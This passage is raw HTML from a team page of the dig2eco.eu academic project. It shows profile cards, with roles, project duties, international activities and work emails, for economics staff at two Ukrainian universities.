							<a class="pointer-events" href="#rs_popupBox_3299260" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/SEMENETS-min-e1613054087971.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/SEMENETS-min-e1613054087971.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_3299260">Ivan Semenets</a></h3>
						        									<span class="team-title">Kamianets-Podіlskyi Ivan Ohiienko National University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_3299260" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/SEMENETS-min-e1613054087971.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/SEMENETS-min-e1613054087971.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Ivan Semenets</a></h3>
								  										  										  			<span class="team-title">Kamianets-Podіlskyi Ivan Ohiienko National University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Ph.D. in Economics, Associate Professor at the Department of Economics and Enterprise
Work with Syllabuses and Programmes.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														semenets@kpnu.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-92e718a" data-id="92e718a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba48037 elementor-widget elementor-widget-rsteam" data-id="ba48037" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_1327756" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/KUSHNIR-min-e1613054023110.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/KUSHNIR-min-e1613054023110.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_1327756">Oksana Kushnir</a></h3>
						        									<span class="team-title">Kamianets-Podіlskyi Ivan Ohiienko National University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_1327756" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/KUSHNIR-min-e1613054023110.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/KUSHNIR-min-e1613054023110.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Oksana Kushnir</a></h3>
								  										  										  			<span class="team-title">Kamianets-Podіlskyi Ivan Ohiienko National University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Ph.D. in Economics, Associate Professor at the Department of Economics of Enterprise
Project Documents, Reporting and Visual Presentation of the Results.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														oksana.kushnir@kpnu.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f088876" data-id="f088876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab64ff5 elementor-widget elementor-widget-rsteam" data-id="ab64ff5" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_2854608" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/NIKOLASHYN-min-e1613054067658.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/NIKOLASHYN-min-e1613054067658.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_2854608">Andrii Nikolashyn</a></h3>
						        									<span class="team-title">Kamianets-Podіlskyi Ivan Ohiienko National University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_2854608" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/NIKOLASHYN-min-e1613054067658.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/NIKOLASHYN-min-e1613054067658.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Andrii Nikolashyn</a></h3>
								  										  										  			<span class="team-title">Kamianets-Podіlskyi Ivan Ohiienko National University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Ph.D. in Economics, Associate Professor at the Department of Economics of Enterprise
Project Documents, Reporting and Visual Presentation of the Results.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														nikolashyn@kpnu.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-956b938 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="956b938" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f1f9c70" data-id="f1f9c70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c7bdab elementor-widget elementor-widget-rsteam" data-id="3c7bdab" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_1579863" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/SVIDER-min-e1613054120622.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/SVIDER-min-e1613054120622.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_1579863">Oleksandr Svider</a></h3>
						        									<span class="team-title">Kamianets-Podіlskyi Ivan Ohiienko National University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_1579863" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/SVIDER-min-e1613054120622.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/SVIDER-min-e1613054120622.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Oleksandr Svider</a></h3>
								  										  										  			<span class="team-title">Kamianets-Podіlskyi Ivan Ohiienko National University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Ph.D. in Economics, Associate Professor at the Department of Economics of Enterprise
Work with Syllabuses and Programmes.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														svider@kpnu.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ba0194e" data-id="ba0194e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe2a75c elementor-widget elementor-widget-rsteam" data-id="fe2a75c" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_2846725" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/TSYHANOVSKA-min-e1613054136687.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/TSYHANOVSKA-min-e1613054136687.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_2846725">Oksana Tsyhanovska</a></h3>
						        									<span class="team-title">Kamianets-Podіlskyi Ivan Ohiienko National University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_2846725" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/TSYHANOVSKA-min-e1613054136687.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/TSYHANOVSKA-min-e1613054136687.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Oksana Tsyhanovska</a></h3>
								  										  										  			<span class="team-title">Kamianets-Podіlskyi Ivan Ohiienko National University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Senior laboratory assistant at the Department of Economics of Enterprise
Technical Support of the Project.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														tsyhanovska@kpnu.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8671f15" data-id="8671f15" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-85aea6b" data-id="85aea6b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a56e4ca" data-id="a56e4ca" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a7e0452" data-id="a7e0452" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aa8eaa6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa8eaa6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3e7d684" data-id="3e7d684" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a85c92f elementor-widget elementor-widget-heading" data-id="a85c92f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Dmytro Motornyi Tavria State Agrotechnological University</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a2ddb9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a2ddb9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d76417b" data-id="d76417b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30c7d69 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="30c7d69" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fa5b2ec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa5b2ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a264f8d" data-id="a264f8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e06cadb elementor-widget elementor-widget-rsteam" data-id="e06cadb" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_2628607" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Legeza-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Legeza-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_2628607">Daria Legeza </a></h3>
						        									<span class="team-title">Dmytro Motornyi Tavria State Agrotechnological University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_2628607" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Legeza-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Legeza-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Daria Legeza </a></h3>
								  										  										  			<span class="team-title">Dmytro Motornyi Tavria State Agrotechnological University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Doctor of Economics, Professor, Head of The Marketing Department 
Coordinator of the P8. Subject: Digital Litteracy.
International activity: 
May - June 2017, participated in MASHAV MCTC Project, Israel
January – May 2010, Woskob International Research Program at Penn State University, US
July 2009, Summer School Program, European University in Saint-Petersburg, Russia
January 2007, Economic Session, Central European University, Hungary
October 2005, Program of consulters, Agrarian Consulting Center, Brwinov, Poland
July 2003 – Dec 2003, Faculty Exchange Program, United States Department of Agriculture, USA.
My goals for the project: to ensure students&#039; practical skills and abilities to use modern digital technologies in their further business; to involve and motivate disabled people to work with software in a company.
									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														darya.legeza@tsatu.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8b943fa" data-id="8b943fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66eecf2 elementor-widget elementor-widget-rsteam" data-id="66eecf2" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_78851" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Kulish_2-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Kulish_2-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_78851">Tetiana Kulish</a></h3>
						        									<span class="team-title">Dmytro Motornyi Tavria State Agrotechnological University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_78851" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Kulish_2-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Kulish_2-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Tetiana Kulish</a></h3>
								  										  										  			<span class="team-title">Dmytro Motornyi Tavria State Agrotechnological University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										PhD in Economics, Associate Professor, Marketing Department, Member of Ukrainian Association of marketers
Quality Board Person
Subject
Digital Business Models
International activity
January 2021, participated in cooperation with Northwest A&amp;F University, China
May 2020 - present, has participated in NUPASS (Norway-Ukraine. Professional adaptation. Integration into the state system) Project
May 2018 - present, has participated in Ukraine-Nato Project
2015 - 2021, participated in UHBDP (Ukraine Horticulture Business Development Project)
June 2019, participated in Conflict Response, Pilot Project for Capacity Building and Capacity Building Project (Perspective, Business Platform) funded by the World Bank
May 2016, participated in Networking and business model Canvas with the support of UHBDP and MASHAV, Israel
July - August 2016, participated in Supporting Women&#039;s Entrepreneurship as a Factor of Sustainable Development Project in Golda Meir MASHAV Mount Carmel International Training Center, Israel
My goals for the project: improving the level of students&#039; knowledge in digital business models and awareness about the way Internet companies use digital business models for development; fostering students&#039; skills in development of a digital strategy and business model for an enterprise business modeling and value proposition; using software to provide operations, optimise their supply chain, and improve the customer experience.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														tetiana.kulish@tsatu.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-be995f2" data-id="be995f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-698f761 elementor-widget elementor-widget-rsteam" data-id="698f761" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_2213827" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Sokil_Ya-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Sokil_Ya-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_2213827">Yana Sokil</a></h3>
						        									<span class="team-title">Dmytro Motornyi Tavria State Agrotechnological University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_2213827" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Sokil_Ya-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Sokil_Ya-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Yana Sokil</a></h3>
								  										  										  			<span class="team-title">Dmytro Motornyi Tavria State Agrotechnological University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										PhD in Economics, Associate Professor, Marketing Department, Member of Ukrainian Association of marketers.
Curriculum development person subject: Digital Marketing in Action
International activity: January 2021, participated in cooperation with Northwest A&amp;F University, China May 2020 - present, has participated in NUPASS (Norway-Ukraine. Professional adaptation. Integration into the state system) Project
May 2018 - present, has participated in Ukraine - Nato Project
May - June 2020, participated Green Economy summer school at Kazakh National Agrarian University
November 2019, participated in 23rd EMAN Conference Biodiversity and Natural Capital Accounting, at Czech University of Life Sciences Prague, Czech Republic
2015 - 2016, participated in UHBDP (Ukraine Horticulture Business Development Project), Canada
September 2013, participated in Borsa Istanbul Finance &amp; Economics Conference (BIFEC) Policy Issues and Challenges in the Global Financial System and Economies, Istanbul, Turkey
My goals for the project: exploring aspects of new digital marketing environment, including sections such as web analytics, search engine optimization, social media marketing, targeted advertising, contextual advertising; developing a richer understanding of the digital marketing landscape and acquiring a new set of tools for digital price, products and services creation, distribution and promotion; improving the level of teaching and research by the courses’ transformation, making it more diverse and dynamic, and better equipped to respond to complex challenges.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														yana.sokil@tsatu.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-46f850e" data-id="46f850e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74647d8 elementor-widget elementor-widget-rsteam" data-id="74647d8" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_2539128" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Demchuk-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Demchuk-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_2539128">Olena Demchuk</a></h3>
						        									<span class="team-title">Dmytro Motornyi Tavria State Agrotechnological University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_2539128" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Demchuk-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Demchuk-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Olena Demchuk</a></h3>
								  										  										  			<span class="team-title">Dmytro Motornyi Tavria State Agrotechnological University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										PhD in Economics, Associate Professor, Accounting and Taxation Department
Finance Manager
Subject
Big Data Analytics Finance
International activity
February - April 2021, participation in Norway - Ukraine project for professional retraining of servicemen, veterans and members of their families
January 2021, participated in cooperation with Northwest A&amp;F University, China
May - June 2020, participated Green Economy summer school at Kazakh National Agrarian University
May 2020 - present, has participated in NUPASS (Norway-Ukraine. Professional adaptation. Integration into the state system) Project
May 2018 - present, has participated in Ukraine - Nato Project
June 2017, participated in Tendencies of higher education in the countries of the European union. Experience of Technical University of Varna internship, Varna, Republic of Bulgaria
My goals for the project: promotion of students&#039; literacy in the field of digital tools for accounting and analytical support for business sustainable development; development of new courses and their introduction into the curricula for the Master Degree at the Faculty of Economics and Business; improvment of educational and scientific cooperation partner universities, governance.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														olena.demchuk@tsatu.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2713a5b" data-id="2713a5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0513173 elementor-widget elementor-widget-rsteam" data-id="0513173" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_995819" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Olena_Titova-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Olena_Titova-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_995819">Olena Titova</a></h3>
						        									<span class="team-title">Dmytro Motornyi Tavria State Agrotechnological University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_995819" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
